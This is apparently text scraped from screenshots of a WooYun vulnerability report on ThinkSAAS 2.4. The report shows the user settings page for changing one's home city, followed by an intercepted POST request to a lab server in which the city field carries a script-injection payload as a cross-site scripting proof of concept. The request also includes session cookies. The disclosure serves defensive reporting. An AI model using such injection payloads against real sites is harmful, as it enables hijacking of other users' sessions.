 10.0.0.185/thinksaas/index.php?app=my&ac=setting&ts=city
ThinkSAAS 2.4
首页
ThinkSAAS
小组 话题 文章
搜索
首页
小组
文章
相册
用户
搜索
资料
积分兑换
唠叨
同城
我的社区
动态
宽度960px广告位
admin
访问空间
0
积分
我的社区
小组
帖子
文章
相册
资料
消息
积分
基本信息
会员头像
修改密码
修改帐号
常居地
个人标签
修改常居地:
北京
朝阳区
提交修改
10.0.0.185/thinksaas/index.php?app=my&ac=setting&ts=tag
Request to http://10.0.0.185:80
Forward
Drop
Intercept is on
Action
Comment this
Raw
Params
Headers
Hex
POST /thinksaas/index.php?app=my&ac=setting&ts=citydo HTTP/1.1
Host: 10.0.0.185
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.185/thinksaas/index.php?app=my&ac=setting&ts=city
Cookie: PHPSESSID=78389aae2a9f5d33f25b7580f1212be6; ts_email=admin%40admin.com; ts_autologin=q9kkyk8p0pw4gc8w4okkcgckokoss40
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
province=%E5%8C%97%E4%BA%AC&city=%E6%9C%9D%E9%98%B3%E5%8C%BA<script>alert(/Wooyun/);</script>
?
<
+
>
Type a search term
www.wooyun.org